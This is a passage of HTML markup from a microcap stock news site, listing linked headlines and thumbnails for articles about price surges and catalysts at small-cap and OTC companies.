															<a href="https://microcapdaily.com/bitfarms-nasdaq-bitf-in-focus-exploring-the-meteoric-110-surge-and-macro-influences/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Emerging Markets</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Bitfarms (NASDAQ: BITF) in Focus: Exploring the Meteoric 110% Surge and Macro Influences</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/the-crypto-company-otc-crcw-skyrockets-1000-understanding-the-surge-and-potential-impact/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>The Crypto Company (OTC: CRCW) Skyrockets 1000%: Understanding the Surge and Potential Impact</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/blockquarry-corps-otc-blqc-exponential-growth-understanding-the-phenomenon/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-2008262_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-2008262_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-2008262_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-2008262_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>BlockQuarry Corp&#8217;s (OTC: BLQC) Exponential Growth: Understanding the Phenomenon</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/brainstorm-cell-therapeutics-nasdaq-bcli-post-setback-resurgence-unpacking-fda-impact-market-expectations/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/11/adult-4402808_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/adult-4402808_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/11/adult-4402808_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/11/adult-4402808_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Brainstorm Cell Therapeutics&#8217; (NASDAQ: BCLI) Post-Setback Resurgence: Unpacking FDA Impact &#038; Market Expectations</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/isun-inc-nasdaq-isun-on-the-rise-recent-market-growth-remarkable-momentum/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/11/photovoltaic-2138992_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/photovoltaic-2138992_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/11/photovoltaic-2138992_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/11/photovoltaic-2138992_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Energy &amp; Resources</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>iSun, Inc (NASDAQ: ISUN) on the Rise: Recent Market Growth &#038; Remarkable Momentum</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/uncovering-cs-diagnostics-otc-frzo-behind-the-117-gain-market-opportunity/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/11/medical-4600914_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/medical-4600914_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/11/medical-4600914_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/11/medical-4600914_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Uncovering CS Diagnostics (OTC: FZRO): Behind the 117% Gain &#038; Market Opportunity</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/apollomics-nasdaq-aplm-market-momentum-pipeline-potential-market-trends-and-retail-insights/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/11/thermometer-1539191_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/thermometer-1539191_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/11/thermometer-1539191_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/11/thermometer-1539191_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Apollomics (NASDAQ: APLM) Market Momentum: Pipeline Potential, Market Trends, and Retail Insights</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/processa-pharmaceuticals-nasdaq-pcsa-revolutionizing-cancer-treatment-through-next-generation-chemotherapies/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/11/pills-530372_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/pills-530372_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/11/pills-530372_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/11/pills-530372_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Processa Pharmaceuticals (NASDAQ: PCSA): Revolutionizing Cancer Treatment through Next-Generation Chemotherapies</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/boardroom-battles-and-ai-fears-the-openai-story-unfolded/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/11/artificial-intelligence-4389372_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/artificial-intelligence-4389372_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/11/artificial-intelligence-4389372_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/11/artificial-intelligence-4389372_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Boardroom Battles and AI Fears: The OpenAI Story Unfolded</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/ab-international-group-otc-abqq-beyond-the-numbers-strategic-evolution-in-the-entertainment-industry/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/11/projector-64149_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/projector-64149_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/11/projector-64149_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/11/projector-64149_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>AB International Group (OTC: ABQQ) Beyond the Numbers: Strategic Evolution in the Entertainment Industry</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/star-alliance-international-otcstal-unpacking-the-340-gain-future-prospects/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/11/paddle-wheel-1051962_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/paddle-wheel-1051962_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/11/paddle-wheel-1051962_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/11/paddle-wheel-1051962_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Star Alliance International (OTC:STAL): Unpacking the 340% Gain &#038; Future Prospects</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/music-licensing-inc-otc-song-unraveling-the-1250-surge-and-current-valuation/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Emerging Markets</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Music Licensing Inc. (OTC: SONG): Unraveling the 1250% Surge and Current Valuation</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/novo-integrated-sciences-nasdaq-nvos-from-350-peaks-to-controversial-shifts-and-potential-catalysts/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/11/dices-over-newspaper-2656028_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/dices-over-newspaper-2656028_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/11/dices-over-newspaper-2656028_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/11/dices-over-newspaper-2656028_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Novo Integrated Sciences (NASDAQ: NVOS): From 350% Peaks to Controversial Shifts and Potential Catalysts</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/tg-therapeutics-nasdaq-tgtx-bullish-analysts-breakthrough-treatment-in-relapsing-ms/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>TG Therapeutics (NASDAQ: TGTX): Bullish Analysts &#038; Breakthrough Treatment in Relapsing MS</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/bluefire-technology-corp-otc-blfr-bold-ambitions-path-to-nasdaq-uplisting/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/11/oil-rig-3629119_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/oil-rig-3629119_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/11/oil-rig-3629119_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/11/oil-rig-3629119_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Energy &amp; Resources</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>BlueFire Technology Corp. (OTC: BLFR): Bold Ambitions &#038; Path to NASDAQ Uplisting</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/a2z-smart-technologies-nasdaq-az-unveiling-the-future-of-shopping-global-expansion/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/11/shopping-carts-1275480_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/shopping-carts-1275480_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/11/shopping-carts-1275480_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/11/shopping-carts-1275480_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>A2Z Smart Technologies (NASDAQ: AZ): Unveiling the Future of Shopping &#038; Global Expansion</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/3dx-industries-otc-dddx-revolutionizing-manufacturing-government-contracts/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/11/printer-4348150_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/printer-4348150_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/11/printer-4348150_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/11/printer-4348150_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>3DX Industries (OTC: DDDX): Revolutionizing Manufacturing &#038; Government Contracts</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/41726-2/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/10/justice-2060093_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/justice-2060093_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/10/justice-2060093_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/10/justice-2060093_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>FingerMotion (NASDAQ: FNGR): Latest Developments and Ongoing Investigations</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/nouveau-monde-graphite-nyse-nmg-leveraging-chinas-restrictions-on-graphite-exports/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/10/mining-excavator-1736293_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/mining-excavator-1736293_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/10/mining-excavator-1736293_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/10/mining-excavator-1736293_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Energy &amp; Resources</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>&#8220;Nouveau Monde Graphite (NYSE: NMG): Leveraging China&#8217;s Restrictions on Graphite Exports</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/sab-biotherapeutics-nasdaq-sabs-makes-strides-in-type-1-diabetes/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/10/diabetes-528678_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/diabetes-528678_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/10/diabetes-528678_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/10/diabetes-528678_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>SAB Biotherapeutics (NASDAQ: SABS): Makes Strides in Type 1 Diabetes</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/galera-therapeutics-nasdaq-grtx-in-focus-exploring-catalysts-ahead-of-fdas-verdict/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/10/gesture-6842778_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/gesture-6842778_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/10/gesture-6842778_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/10/gesture-6842778_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Galera Therapeutics (NASDAQ: GRTX) in Focus: Exploring Catalysts Ahead of FDA&#8217;s Verdict</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/nkarta-inc-nasdaq-nktx-breakthrough-in-nk-cell-therapy-for-lupus-nephritis/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-text">
											<div class="mvp-cat-date-wrap left relative">
												<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">2 years ago</span>
											</div><!--mvp-cat-date-wrap-->
